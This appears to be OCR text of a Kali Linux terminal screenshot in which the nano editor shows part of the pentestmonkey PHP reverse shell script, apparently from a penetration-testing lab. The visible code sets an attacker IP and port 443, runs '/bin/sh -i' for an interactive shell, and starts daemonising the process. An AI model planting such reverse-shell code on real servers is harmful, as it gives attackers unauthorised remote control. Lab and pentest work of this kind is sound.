 root@kali: ~/shells
root@kali: ~/shells × suyog@kali: ~ × suyog@kali: ~/Videos ×
GNU nano 7.2 php-reverse-shell.php *
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17. ';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy